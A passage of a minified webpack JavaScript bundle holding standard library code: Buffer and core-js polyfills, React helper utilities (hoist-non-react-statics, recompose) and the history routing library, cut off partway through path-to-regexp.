R(this,e,t,!0,n)},u.prototype.writeFloatBE=function(e,t,n){return R(this,e,t,!1,n)},u.prototype.writeDoubleLE=function(e,t,n){return j(this,e,t,!0,n)},u.prototype.writeDoubleBE=function(e,t,n){return j(this,e,t,!1,n)},u.prototype.copy=function(e,t,n,r){if(n||(n=0),r||0===r||(r=this.length),t>=e.length&&(t=e.length),t||(t=0),r>0&&r<n&&(r=n),r===n)return 0;if(0===e.length||0===this.length)return 0;if(t<0)throw new RangeError("targetStart out of bounds");if(n<0||n>=this.length)throw new RangeError("sourceStart out of bounds");if(r<0)throw new RangeError("sourceEnd out of bounds");r>this.length&&(r=this.length),e.length-t<r-n&&(r=e.length-t+n);var o,i=r-n;if(this===e&&n<t&&t<r)for(o=i-1;o>=0;--o)e[o+t]=this[o+n];else if(i<1e3||!u.TYPED_ARRAY_SUPPORT)for(o=0;o<i;++o)e[o+t]=this[o+n];else Uint8Array.prototype.set.call(e,this.subarray(n,n+i),t);return i},u.prototype.fill=function(e,t,n,r){if("string"==typeof e){if("string"==typeof t?(r=t,t=0,n=this.length):"string"==typeof n&&(r=n,n=this.length),1===e.length){var o=e.charCodeAt(0);o<256&&(e=o)}if(void 0!==r&&"string"!=typeof r)throw new TypeError("encoding must be a string");if("string"==typeof r&&!u.isEncoding(r))throw new TypeError("Unknown encoding: "+r)}else"number"==typeof e&&(e&=255);if(t<0||this.length<t||this.length<n)throw new RangeError("Out of range index");if(n<=t)return this;var i;if(t>>>=0,n=void 0===n?this.length:n>>>0,e||(e=0),"number"==typeof e)for(i=t;i<n;++i)this[i]=e;else{var a=u.isBuffer(e)?e:N(new u(e,r).toString()),s=a.length;for(i=0;i<n-t;++i)this[i+t]=a[i%s]}return this};var B=/[^+\/0-9A-Za-z-_]/g;function L(e){return e<16?"0"+e.toString(16):e.toString(16)}function N(e,t){var n;t=t||1/0;for(var r=e.length,o=null,i=[],a=0;a<r;++a){if((n=e.charCodeAt(a))>55295&&n<57344){if(!o){if(n>56319){(t-=3)>-1&&i.push(239,191,189);continue}if(a+1===r){(t-=3)>-1&&i.push(239,191,189);continue}o=n;continue}if(n<56320){(t-=3)>-1&&i.push(239,191,189),o=n;continue}n=65536+(o-55296<<10|n-56320)}else o&&(t-=3)>-1&&i.push(239,191,189);if(o=null,n<128){if((t-=1)<0)break;i.push(n)}else if(n<2048){if((t-=2)<0)break;i.push(n>>6|192,63&n|128)}else if(n<65536){if((t-=3)<0)break;i.push(n>>12|224,n>>6&63|128,63&n|128)}else{if(!(n<1114112))throw new Error("Invalid code point");if((t-=4)<0)break;i.push(n>>18|240,n>>12&63|128,n>>6&63|128,63&n|128)}}return i}function H(e){return r.toByteArray(function(e){if((e=function(e){return e.trim?e.trim():e.replace(/^\s+|\s+$/g,"")}(e).replace(B,"")).length<2)return"";for(;e.length%4!=0;)e+="=";return e}(e))}function V(e,t,n,r){for(var o=0;o<r&&!(o+n>=t.length||o>=e.length);++o)t[o+n]=e[o];return o}}).call(this,n(169))},,function(e,t){e.exports=function(e){if(!e.webpackPolyfill){var t=Object.create(e);t.children||(t.children=[]),Object.defineProperty(t,"loaded",{enumerable:!0,get:function(){return t.l}}),Object.defineProperty(t,"id",{enumerable:!0,get:function(){return t.i}}),Object.defineProperty(t,"exports",{enumerable:!0}),t.webpackPolyfill=1}return t}},,,,,,,,,,,,,,,,,,,,,,,function(e,t,n){"use strict";t.__esModule=!0;var r=i(n(123)),o=i(n(173));function i(e){return e&&e.__esModule?e:{default:e}}t.default=(0,r.default)((function(e){return function(t){var n=(0,o.default)(t);return function(t){return n(e(t))}}}),"mapProps")},function(e,t,n){"use strict";t.__esModule=!0;var r,o=n(1695),i=(r=o)&&r.__esModule?r:{default:r};t.default=i.default},function(e,t,n){"use strict";t.__esModule=!0;var r={fromESObservable:null,toESObservable:null};t.config={fromESObservable:function(e){return"function"==typeof r.fromESObservable?r.fromESObservable(e):e},toESObservable:function(e){return"function"==typeof r.toESObservable?r.toESObservable(e):e}};t.default=function(e){r=e}},,function(e,t,n){(function(t){t.IntlPolyfill=n(1777),n(647),t.Intl||(t.Intl=t.IntlPolyfill,t.IntlPolyfill.__applyLocaleSensitivePrototypes()),e.exports=t.IntlPolyfill}).call(this,n(169))},,,,,,,function(e,t,n){"use strict";var r=n(903),o={childContextTypes:!0,contextType:!0,contextTypes:!0,defaultProps:!0,displayName:!0,getDefaultProps:!0,getDerivedStateFromError:!0,getDerivedStateFromProps:!0,mixins:!0,propTypes:!0,type:!0},i={name:!0,length:!0,prototype:!0,caller:!0,callee:!0,arguments:!0,arity:!0},a={$$typeof:!0,compare:!0,defaultProps:!0,displayName:!0,propTypes:!0,type:!0},s={};function u(e){return r.isMemo(e)?a:s[e.$$typeof]||o}s[r.ForwardRef]={$$typeof:!0,render:!0,defaultProps:!0,displayName:!0,propTypes:!0},s[r.Memo]=a;var c=Object.defineProperty,l=Object.getOwnPropertyNames,f=Object.getOwnPropertySymbols,p=Object.getOwnPropertyDescriptor,d=Object.getPrototypeOf,h=Object.prototype;e.exports=function e(t,n,r){if("string"!=typeof n){if(h){var o=d(n);o&&o!==h&&e(t,o,r)}var a=l(n);f&&(a=a.concat(f(n)));for(var s=u(t),y=u(n),m=0;m<a.length;++m){var v=a[m];if(!(i[v]||r&&r[v]||y&&y[v]||s&&s[v])){var g=p(n,v);try{c(t,v,g)}catch(e){}}}}return t}},,,,,,function(e,t,n){var r=n(110),o=n(107).document,i=r(o)&&r(o.createElement);e.exports=function(e){return i?o.createElement(e):{}}},function(e,t,n){t.f=n(122)},function(e,t,n){var r=n(578)("keys"),o=n(424);e.exports=function(e){return r[e]||(r[e]=o(e))}},function(e,t){e.exports="constructor,hasOwnProperty,isPrototypeOf,propertyIsEnumerable,toLocaleString,toString,valueOf".split(",")},function(e,t,n){var r=n(107).document;e.exports=r&&r.documentElement},function(e,t,n){var r=n(110),o=n(109),i=function(e,t){if(o(e),!r(t)&&null!==t)throw TypeError(t+": can't set as prototype!")};e.exports={set:Object.setPrototypeOf||("__proto__"in{}?function(e,t,r){try{(r=n(341)(Function.call,n(344).f(Object.prototype,"__proto__").set,2))(e,[]),t=!(e instanceof Array)}catch(e){t=!0}return function(e,n){return i(e,n),t?e.__proto__=n:r(e,n),e}}({},!1):void 0),check:i}},function(e,t){e.exports="\t\n\v\f\r   ᠎             　\u2028\u2029\ufeff"},function(e,t,n){var r=n(110),o=n(664).set;e.exports=function(e,t,n){var i,a=t.constructor;return a!==n&&"function"==typeof a&&(i=a.prototype)!==n.prototype&&r(i)&&o&&o(e,i),e}},function(e,t,n){"use strict";var r=n(343),o=n(355);e.exports=function(e){var t=String(o(this)),n="",i=r(e);if(i<0||i==1/0)throw RangeError("Count can't be negative");for(;i>0;(i>>>=1)&&(t+=t))1&i&&(n+=t);return n}},function(e,t){e.exports=Math.sign||function(e){return 0==(e=+e)||e!=e?e:e<0?-1:1}},function(e,t){var n=Math.expm1;e.exports=!n||n(10)>22025.465794806718||n(10)<22025.465794806718||-2e-17!=n(-2e-17)?function(e){return 0==(e=+e)?e:e>-1e-6&&e<1e-6?e+e*e/2:Math.exp(e)-1}:n},function(e,t,n){var r=n(343),o=n(355);e.exports=function(e){return function(t,n){var i,a,s=String(o(t)),u=r(n),c=s.length;return u<0||u>=c?e?"":void 0:(i=s.charCodeAt(u))<55296||i>56319||u+1===c||(a=s.charCodeAt(u+1))<56320||a>57343?e?s.charAt(u):i:e?s.slice(u,u+2):a-56320+(i-55296<<10)+65536}}},function(e,t,n){"use strict";var r=n(425),o=n(37),i=n(270),a=n(276),s=n(520),u=n(774),c=n(518),l=n(430),f=n(122)("iterator"),p=!([].keys&&"next"in[].keys()),d=function(){return this};e.exports=function(e,t,n,h,y,m,v){u(n,t,h);var g,b,T,S=function(e){if(!p&&e in A)return A[e];switch(e){case"keys":case"values":return function(){return new n(this,e)}}return function(){return new n(this,e)}},w=t+" Iterator",_="values"==y,P=!1,A=e.prototype,E=A[f]||A["@@iterator"]||y&&A[y],M=E||S(y),O=y?_?S("entries"):M:void 0,C="Array"==t&&A.entries||E;if(C&&(T=l(C.call(new e)))!==Object.prototype&&T.next&&(c(T,w,!0),r||"function"==typeof T[f]||a(T,f,d)),_&&E&&"values"!==E.name&&(P=!0,M=function(){return E.call(this)}),r&&!v||!p&&!P&&A[f]||a(A,f,M),s[t]=M,s[w]=d,y)if(g={values:_?M:S("values"),keys:m?M:S("keys"),entries:O},v)for(b in g)b in A||i(A,b,g[b]);else o(o.P+o.F*(p||P),t,g);return g}},function(e,t,n){var r=n(673),o=n(355);e.exports=function(e,t,n){if(r(t))throw TypeError("String#"+n+" doesn't accept regex!");return String(o(e))}},function(e,t,n){var r=n(110),o=n(354),i=n(122)("match");e.exports=function(e){var t;return r(e)&&(void 0!==(t=e[i])?!!t:"RegExp"==o(e))}},function(e,t,n){var r=n(122)("match");e.exports=function(e){var t=/./;try{"/./"[e](t)}catch(n){try{return t[r]=!1,!"/./"[e](t)}catch(e){}}return!0}},function(e,t,n){var r=n(520),o=n(122)("iterator"),i=Array.prototype;e.exports=function(e){return void 0!==e&&(r.Array===e||i[o]===e)}},function(e,t,n){"use strict";var r=n(156),o=n(423);e.exports=function(e,t,n){t in e?r.f(e,t,o(0,n)):e[t]=n}},function(e,t,n){var r=n(553),o=n(122)("iterator"),i=n(520);e.exports=n(146).getIteratorMethod=function(e){if(null!=e)return e[o]||e["@@iterator"]||i[r(e)]}},function(e,t,n){"use strict";var r=n(189),o=n(427),i=n(142);e.exports=function(e){for(var t=r(this),n=i(t.length),a=arguments.length,s=o(a>1?arguments[1]:void 0,n),u=a>2?arguments[2]:void 0,c=void 0===u?n:o(u,n);c>s;)t[s++]=e;return t}},function(e,t,n){"use strict";var r=n(431),o=n(779),i=n(520),a=n(277);e.exports=n(671)(Array,"Array",(function(e,t){this._t=a(e),this._i=0,this._k=t}),(function(){var e=this._t,t=this._k,n=this._i++;return!e||n>=e.length?(this._t=void 0,o(1)):o(0,"keys"==t?n:"values"==t?e[n]:[n,e[n]])}),"values"),i.Arguments=i.Array,r("keys"),r("values"),r("entries")},function(e,t,n){"use strict";var r,o,i=n(583),a=RegExp.prototype.exec,s=String.prototype.replace,u=a,c=(r=/a/,o=/b*/g,a.call(r,"a"),a.call(o,"a"),0!==r.lastIndex||0!==o.lastIndex),l=void 0!==/()??/.exec("")[1];(c||l)&&(u=function(e){var t,n,r,o,u=this;return l&&(n=new RegExp("^"+u.source+"$(?!\\s)",i.call(u))),c&&(t=u.lastIndex),r=a.call(u,e),c&&r&&(u.lastIndex=u.global?r.index+r[0].length:t),l&&r&&r.length>1&&s.call(r[0],n,(function(){for(o=1;o<arguments.length-2;o++)void 0===arguments[o]&&(r[o]=void 0)})),r}),e.exports=u},function(e,t,n){"use strict";var r=n(670)(!0);e.exports=function(e,t,n){return t+(n?r(e,t).length:1)}},function(e,t,n){var r,o,i,a=n(341),s=n(768),u=n(663),c=n(659),l=n(107),f=l.process,p=l.setImmediate,d=l.clearImmediate,h=l.MessageChannel,y=l.Dispatch,m=0,v={},g=function(){var e=+this;if(v.hasOwnProperty(e)){var t=v[e];delete v[e],t()}},b=function(e){g.call(e.data)};p&&d||(p=function(e){for(var t=[],n=1;arguments.length>n;)t.push(arguments[n++]);return v[++m]=function(){s("function"==typeof e?e:Function(e),t)},r(m),m},d=function(e){delete v[e]},"process"==n(354)(f)?r=function(e){f.nextTick(a(g,e,1))}:y&&y.now?r=function(e){y.now(a(g,e,1))}:h?(i=(o=new h).port2,o.port1.onmessage=b,r=a(i.postMessage,i,1)):l.addEventListener&&"function"==typeof postMessage&&!l.importScripts?(r=function(e){l.postMessage(e+"","*")},l.addEventListener("message",b,!1)):r="onreadystatechange"in c("script")?function(e){u.appendChild(c("script")).onreadystatechange=function(){u.removeChild(this),g.call(e)}}:function(e){setTimeout(a(g,e,1),0)}),e.exports={set:p,clear:d}},function(e,t,n){"use strict";var r=n(107),o=n(155),i=n(425),a=n(589),s=n(276),u=n(523),c=n(108),l=n(522),f=n(343),p=n(142),d=n(787),h=n(429).f,y=n(156).f,m=n(678),v=n(518),g=r.ArrayBuffer,b=r.DataView,T=r.Math,S=r.RangeError,w=r.Infinity,_=g,P=T.abs,A=T.pow,E=T.floor,M=T.log,O=T.LN2,C=o?"_b":"buffer",x=o?"_l":"byteLength",k=o?"_o":"byteOffset";function F(e,t,n){var r,o,i,a=new Array(n),s=8*n-t-1,u=(1<<s)-1,c=u>>1,l=23===t?A(2,-24)-A(2,-77):0,f=0,p=e<0||0===e&&1/e<0?1:0;for((e=P(e))!=e||e===w?(o=e!=e?1:0,r=u):(r=E(M(e)/O),e*(i=A(2,-r))<1&&(r--,i*=2),(e+=r+c>=1?l/i:l*A(2,1-c))*i>=2&&(r++,i/=2),r+c>=u?(o=0,r=u):r+c>=1?(o=(e*i-1)*A(2,t),r+=c):(o=e*A(2,c-1)*A(2,t),r=0));t>=8;a[f++]=255&o,o/=256,t-=8);for(r=r<<t|o,s+=t;s>0;a[f++]=255&r,r/=256,s-=8);return a[--f]|=128*p,a}function G(e,t,n){var r,o=8*n-t-1,i=(1<<o)-1,a=i>>1,s=o-7,u=n-1,c=e[u--],l=127&c;for(c>>=7;s>0;l=256*l+e[u],u--,s-=8);for(r=l&(1<<-s)-1,l>>=-s,s+=t;s>0;r=256*r+e[u],u--,s-=8);if(0===l)l=1-a;else{if(l===i)return r?NaN:c?-w:w;r+=A(2,t),l-=a}return(c?-1:1)*r*A(2,l-t)}function I(e){return e[3]<<24|e[2]<<16|e[1]<<8|e[0]}function D(e){return[255&e]}function R(e){return[255&e,e>>8&255]}function j(e){return[255&e,e>>8&255,e>>16&255,e>>24&255]}function B(e){return F(e,52,8)}function L(e){return F(e,23,4)}function N(e,t,n){y(e.prototype,t,{get:function(){return this[n]}})}function H(e,t,n,r){var o=d(+n);if(o+t>e[x])throw S("Wrong index!");var i=e[C]._b,a=o+e[k],s=i.slice(a,a+t);return r?s:s.reverse()}function V(e,t,n,r,o,i){var a=d(+n);if(a+t>e[x])throw S("Wrong index!");for(var s=e[C]._b,u=a+e[k],c=r(+o),l=0;l<t;l++)s[u+l]=c[i?l:t-l-1]}if(a.ABV){if(!c((function(){g(1)}))||!c((function(){new g(-1)}))||c((function(){return new g,new g(1.5),new g(NaN),"ArrayBuffer"!=g.name}))){for(var U,W=(g=function(e){return l(this,g),new _(d(e))}).prototype=_.prototype,Y=h(_),z=0;Y.length>z;)(U=Y[z++])in g||s(g,U,_[U]);i||(W.constructor=g)}var X=new b(new g(2)),q=b.prototype.setInt8;X.setInt8(0,2147483648),X.setInt8(1,2147483649),!X.getInt8(0)&&X.getInt8(1)||u(b.prototype,{setInt8:function(e,t){q.call(this,e,t<<24>>24)},setUint8:function(e,t){q.call(this,e,t<<24>>24)}},!0)}else g=function(e){l(this,g,"ArrayBuffer");var t=d(e);this._b=m.call(new Array(t),0),this[x]=t},b=function(e,t,n){l(this,b,"DataView"),l(e,g,"DataView");var r=e[x],o=f(t);if(o<0||o>r)throw S("Wrong offset!");if(o+(n=void 0===n?r-o:p(n))>r)throw S("Wrong length!");this[C]=e,this[k]=o,this[x]=n},o&&(N(g,"byteLength","_l"),N(b,"buffer","_b"),N(b,"byteLength","_l"),N(b,"byteOffset","_o")),u(b.prototype,{getInt8:function(e){return H(this,1,e)[0]<<24>>24},getUint8:function(e){return H(this,1,e)[0]},getInt16:function(e){var t=H(this,2,e,arguments[1]);return(t[1]<<8|t[0])<<16>>16},getUint16:function(e){var t=H(this,2,e,arguments[1]);return t[1]<<8|t[0]},getInt32:function(e){return I(H(this,4,e,arguments[1]))},getUint32:function(e){return I(H(this,4,e,arguments[1]))>>>0},getFloat32:function(e){return G(H(this,4,e,arguments[1]),23,4)},getFloat64:function(e){return G(H(this,8,e,arguments[1]),52,8)},setInt8:function(e,t){V(this,1,e,D,t)},setUint8:function(e,t){V(this,1,e,D,t)},setInt16:function(e,t){V(this,2,e,R,t,arguments[2])},setUint16:function(e,t){V(this,2,e,R,t,arguments[2])},setInt32:function(e,t){V(this,4,e,j,t,arguments[2])},setUint32:function(e,t){V(this,4,e,j,t,arguments[2])},setFloat32:function(e,t){V(this,4,e,L,t,arguments[2])},setFloat64:function(e,t){V(this,8,e,B,t,arguments[2])}});v(g,"ArrayBuffer"),v(b,"DataView"),s(b.prototype,a.VIEW,!0),t.ArrayBuffer=g,t.DataView=b},function(e,t){var n=e.exports="undefined"!=typeof window&&window.Math==Math?window:"undefined"!=typeof self&&self.Math==Math?self:Function("return this")();"number"==typeof __g&&(__g=n)},function(e,t){e.exports=function(e){return"object"==typeof e?null!==e:"function"==typeof e}},function(e,t,n){e.exports=!n(792)((function(){return 7!=Object.defineProperty({},"a",{get:function(){return 7}}).a}))},function(e,t,n){"use strict";t.__esModule=!0;var r,o=n(350);(r=o)&&r.__esModule;t.default=function(e,t,n){var r=e(t,n);e.length<2&&n(r)}},function(e,t,n){"use strict";t.__esModule=!0;var r,o=n(1174),i=n(372),a=n(687),s=(r=a)&&r.__esModule?r:{default:r},u=n(534),c=n(433);t.default=function(){var e=arguments.length<=0||void 0===arguments[0]?{}:arguments[0],t=e.getCurrentLocation,n=e.getUserConfirmation,r=e.pushLocation,a=e.replaceLocation,l=e.go,f=e.keyLength,p=void 0,d=void 0,h=[],y=[],m=[],v=function(){return d&&d.action===u.POP?m.indexOf(d.key):p?m.indexOf(p.key):-1},g=function(e){var t=v();(p=e).action===u.PUSH?m=[].concat(m.slice(0,t+1),[p.key]):p.action===u.REPLACE&&(m[t]=p.key),y.forEach((function(e){return e(p)}))},b=function(e){return h.push(e),function(){return h=h.filter((function(t){return t!==e}))}},T=function(e){return y.push(e),function(){return y=y.filter((function(t){return t!==e}))}},S=function(e,t){(0,o.loopAsync)(h.length,(function(t,n,r){(0,s.default)(h[t],e,(function(e){return null!=e?r(e):n()}))}),(function(e){n&&"string"==typeof e?n(e,(function(e){return t(!1!==e)})):t(!1!==e)}))},w=function(e){p&&(0,c.locationsAreEqual)(p,e)||d&&(0,c.locationsAreEqual)(d,e)||(d=e,S(e,(function(t){if(d===e)if(d=null,t){if(e.action===u.PUSH){var n=(0,i.createPath)(p);(0,i.createPath)(e)===n&&(0,c.statesAreEqual)(p.state,e.state)&&(e.action=u.REPLACE)}e.action===u.POP?g(e):e.action===u.PUSH?!1!==r(e)&&g(e):e.action===u.REPLACE&&!1!==a(e)&&g(e)}else if(p&&e.action===u.POP){var o=m.indexOf(p.key),s=m.indexOf(e.key);-1!==o&&-1!==s&&l(o-s)}})))},_=function(e){return w(C(e,u.PUSH))},P=function(e){return w(C(e,u.REPLACE))},A=function(){return l(-1)},E=function(){return l(1)},M=function(){return Math.random().toString(36).substr(2,f||6)},O=function(e){return(0,i.createPath)(e)},C=function(e,t){var n=arguments.length<=2||void 0===arguments[2]?M():arguments[2];return(0,c.createLocation)(e,t,n)};return{getCurrentLocation:t,listenBefore:b,listen:T,transitionTo:w,push:_,replace:P,go:l,goBack:A,goForward:E,createKey:M,createPath:i.createPath,createHref:O,createLocation:C}}},function(e,t,n){"use strict";t.__esModule=!0,t.go=t.replaceLocation=t.pushLocation=t.startListener=t.getUserConfirmation=t.getCurrentLocation=void 0;var r=n(433),o=n(555),i=n(793),a=n(372),s=n(590),u=s.canUseDOM&&!(0,o.supportsPopstateOnHashchange)(),c=function(e){var t=e&&e.key;return(0,r.createLocation)({pathname:window.location.pathname,search:window.location.search,hash:window.location.hash,state:t?(0,i.readState)(t):void 0},void 0,t)},l=t.getCurrentLocation=function(){var e=void 0;try{e=window.history.state||{}}catch(t){e={}}return c(e)},f=(t.getUserConfirmation=function(e,t){return t(window.confirm(e))},t.startListener=function(e){var t=function(t){void 0!==t.state&&e(c(t.state))};(0,o.addEventListener)(window,"popstate",t);var n=function(){return e(l())};return u&&(0,o.addEventListener)(window,"hashchange",n),function(){(0,o.removeEventListener)(window,"popstate",t),u&&(0,o.removeEventListener)(window,"hashchange",n)}},function(e,t){var n=e.state,r=e.key;void 0!==n&&(0,i.saveState)(r,n),t({key:r},(0,a.createPath)(e))});t.pushLocation=function(e){return f(e,(function(e,t){return window.history.pushState(e,null,t)}))},t.replaceLocation=function(e){return f(e,(function(e,t){return window.history.replaceState(e,null,t)}))},t.go=function(e){e&&window.history.go(e)}},,,,,function(e,t,n){"use strict";var r=n(558),o=n(349),i=n(695),a=n(808);e.exports=function(e){if(e.length<1||"function"!=typeof e[0])throw new o("a function is required");return a(r,i,e)}},function(e,t,n){"use strict";e.exports=Function.prototype.call},function(e,t,n){"use strict";e.exports=Function.prototype.apply},function(e,t,n){"use strict";var r=String.prototype.replace,o=/%20/g,i="RFC1738",a="RFC3986";e.exports={default:a,formatters:{RFC1738:function(e){return r.call(e,o,"+")},RFC3986:function(e){return String(e)}},RFC1738:i,RFC3986:a}},,,,,,,,,,,,,,,,,,,,,,,,,function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var r,o=n(1362),i=(r=o)&&r.__esModule?r:{default:r};t.default=i.default,e.exports=t.default},function(e,t,n){"use strict";var r=n(868);e.exports=r},,,,,,,,,,,,,,,,,function(e,t){e.exports=function(e){return e&&e.__esModule?e:{default:e}},e.exports.__esModule=!0,e.exports.default=e.exports},,function(e,t,n){"use strict";t.__esModule=!0;t.default=function(e){return Boolean(e&&e.prototype&&"object"==typeof e.prototype.isReactComponent)}},function(e,t,n){"use strict";t.__esModule=!0;t.default=function(e,t){for(var n={},r=0;r<t.length;r++){var o=t[r];e.hasOwnProperty(o)&&(n[o]=e[o])}return n}},function(e,t,n){"use strict";t.__esModule=!0;t.default=function(e,t){for(var n=function(e,t){var n={};for(var r in e)t.indexOf(r)>=0||Object.prototype.hasOwnProperty.call(e,r)&&(n[r]=e[r]);return n}(e,[]),r=0;r<t.length;r++){var o=t[r];n.hasOwnProperty(o)&&delete n[o]}return n}},function(e,t,n){"use strict";t.__esModule=!0;var r=n(0),o=a(n(123)),i=a(n(173));function a(e){return e&&e.__esModule?e:{default:e}}function s(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function u(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!=typeof t&&"function"!=typeof t?e:t}t.default=(0,o.default)((function(e){return function(t){var n=(0,i.default)(t);return function(t){function r(){return s(this,r),u(this,t.apply(this,arguments))}return function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}(r,t),r.prototype.shouldComponentUpdate=function(t){return e(this.props,t)},r.prototype.render=function(){return n(this.props)},r}(r.Component)}}),"shouldUpdate")},function(e,t,n){"use strict";t.__esModule=!0;t.default=function(e){return"string"==typeof e?e:e?e.displayName||e.name||"Component":void 0}},function(e,t,n){"use strict";t.__esModule=!0;var r,o=n(123),i=(r=o)&&r.__esModule?r:{default:r};t.default=(0,i.default)((function(e,t){return function(n){return n[e]=t,n}}),"setStatic",!1)},function(e,t,n){"use strict";var r=n(804);e.exports=function(){return r()&&!!Symbol.toStringTag}},function(e,t,n){"use strict";var r=n(599),o=n(803),i=n(349),a=n(526);e.exports=function(e,t,n){if(!e||"object"!=typeof e&&"function"!=typeof e)throw new i("`obj` must be an object or a function`");if("string"!=typeof t&&"symbol"!=typeof t)throw new i("`property` must be a string or a symbol`");if(arguments.length>3&&"boolean"!=typeof arguments[3]&&null!==arguments[3])throw new i("`nonEnumerable`, if provided, must be a boolean or null");if(arguments.length>4&&"boolean"!=typeof arguments[4]&&null!==arguments[4])throw new i("`nonWritable`, if provided, must be a boolean or null");if(arguments.length>5&&"boolean"!=typeof arguments[5]&&null!==arguments[5])throw new i("`nonConfigurable`, if provided, must be a boolean or null");if(arguments.length>6&&"boolean"!=typeof arguments[6])throw new i("`loose`, if provided, must be a boolean");var s=arguments.length>3?arguments[3]:null,u=arguments.length>4?arguments[4]:null,c=arguments.length>5?arguments[5]:null,l=arguments.length>6&&arguments[6],f=!!a&&a(e,t);if(r)r(e,t,{configurable:null===c&&f?f.configurable:!c,enumerable:null===s&&f?f.enumerable:!s,value:n,writable:null===u&&f?f.writable:!u});else{if(!l&&(s||u||c))throw new o("This environment does not support defining a property as non-configurable, non-writable, or non-enumerable.");e[t]=n}}},function(e,t,n){"use strict";var r=n(599),o=function(){return!!r};o.hasArrayLengthDefineBug=function(){if(!r)return null;try{return 1!==r([],"length",{value:1}).length}catch(e){return!0}},e.exports=o},,,function(e,t,n){"use strict";t.__esModule=!0;var r=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(e[r]=n[r])}return e},o=(c(n(350)),c(n(69))),i=n(433),a=n(372),s=c(n(688)),u=n(534);function c(e){return e&&e.__esModule?e:{default:e}}var l=function(e){return e.filter((function(e){return e.state})).reduce((function(e,t){return e[t.key]=t.state,e}),{})};t.default=function(){var e=arguments.length<=0||void 0===arguments[0]?{}:arguments[0];Array.isArray(e)?e={entries:e}:"string"==typeof e&&(e={entries:[e]});var t=function(){var e=y[m],t=(0,a.createPath)(e),n=void 0,o=void 0;e.key&&(n=e.key,o=b(n));var s=(0,a.parsePath)(t);return(0,i.createLocation)(r({},s,{state:o}),void 0,n)},n=function(e){var t=m+e;return t>=0&&t<y.length},c=function(e){if(e&&n(e)){m+=e;var o=t();d.transitionTo(r({},o,{action:u.POP}))}},f=function(e){(m+=1)<y.length&&y.splice(m),y.push(e),g(e.key,e.state)},p=function(e){y[m]=e,g(e.key,e.state)},d=(0,s.default)(r({},e,{getCurrentLocation:t,pushLocation:f,replaceLocation:p,go:c})),h=e,y=h.entries,m=h.current;"string"==typeof y?y=[y]:Array.isArray(y)||(y=["/"]),y=y.map((function(e){return(0,i.createLocation)(e)})),null==m?m=y.length-1:m>=0&&m<y.length||(0,o.default)(!1);var v=l(y),g=function(e,t){return v[e]=t},b=function(e){return v[e]};return r({},d,{canGo:n})}},function(e,t,n){"use strict";t.__esModule=!0;var r=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(e[r]=n[r])}return e},o=f(n(69)),i=n(590),a=l(n(689)),s=l(n(1175)),u=n(555),c=f(n(688));function l(e){if(e&&e.__esModule)return e;var t={};if(null!=e)for(var n in e)Object.prototype.hasOwnProperty.call(e,n)&&(t[n]=e[n]);return t.default=e,t}function f(e){return e&&e.__esModule?e:{default:e}}t.default=function(){var e=arguments.length<=0||void 0===arguments[0]?{}:arguments[0];i.canUseDOM||(0,o.default)(!1);var t=e.forceRefresh||!(0,u.supportsHistory)(),n=t?s:a,l=n.getUserConfirmation,f=n.getCurrentLocation,p=n.pushLocation,d=n.replaceLocation,h=n.go,y=(0,c.default)(r({getUserConfirmation:l},e,{getCurrentLocation:f,pushLocation:p,replaceLocation:d,go:h})),m=0,v=void 0,g=function(e,t){1==++m&&(v=a.startListener(y.transitionTo));var n=t?y.listenBefore(e):y.listen(e);return function(){n(),0==--m&&v()}},b=function(e){return g(e,!0)},T=function(e){return g(e,!1)};return r({},y,{listenBefore:b,listen:T})}},function(e,t,n){"use strict";t.__esModule=!0;var r=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(e[r]=n[r])}return e},o=(c(n(350)),c(n(69))),i=n(590),a=n(555),s=function(e){if(e&&e.__esModule)return e;var t={};if(null!=e)for(var n in e)Object.prototype.hasOwnProperty.call(e,n)&&(t[n]=e[n]);return t.default=e,t}(n(1176)),u=c(n(688));function c(e){return e&&e.__esModule?e:{default:e}}var l=function(e){return"/"===e.charAt(0)?e:"/"+e},f={hashbang:{encodePath:function(e){return"!"===e.charAt(0)?e:"!"+e},decodePath:function(e){return"!"===e.charAt(0)?e.substring(1):e}},noslash:{encodePath:function(e){return"/"===e.charAt(0)?e.substring(1):e},decodePath:l},slash:{encodePath:l,decodePath:l}};t.default=function(){var e=arguments.length<=0||void 0===arguments[0]?{}:arguments[0];i.canUseDOM||(0,o.default)(!1);var t=e.queryKey,n=e.hashType;"string"!=typeof t&&(t="_k"),null==n&&(n="slash"),n in f||(n="slash");var c=f[n],l=s.getUserConfirmation,p=function(){return s.getCurrentLocation(c,t)},d=function(e){return s.pushLocation(e,c,t)},h=function(e){return s.replaceLocation(e,c,t)},y=(0,u.default)(r({getUserConfirmation:l},e,{getCurrentLocation:p,pushLocation:d,replaceLocation:h,go:s.go})),m=0,v=void 0,g=function(e,n){1==++m&&(v=s.startListener(y.transitionTo,c,t));var r=n?y.listenBefore(e):y.listen(e);return function(){r(),0==--m&&v()}},b=function(e){return g(e,!0)},T=function(e){return g(e,!1)},S=((0,a.supportsGoWithoutReloadUsingHash)(),function(e){y.go(e)}),w=function(e){return"#"+c.encodePath(y.createHref(e))};return r({},y,{listenBefore:b,listen:T,go:S,createHref:w})}},,function(e,t,n){var r=n(1641);e.exports=h,e.exports.parse=i,e.exports.compile=function(e,t){return u(i(e,t),t)},e.exports.tokensToFunction=u,e.exports.tokensToRegExp=d;var o=new RegExp(["(\\\\.)","([\\/.])?(?:(?:\\:(\\w+)(?:\\(((?:\\\\.|[^\\\\()])+)\\))?|\\(((?:\\\\.|[^\\\\()])+)\\))([+*?])?|(\\*))"].join("|"),"g");function i(e,t){for(var n,r=[],i=0,s=0,u="",c=t&&t.delimiter||"/";null!=(n=o.exec(e));){var 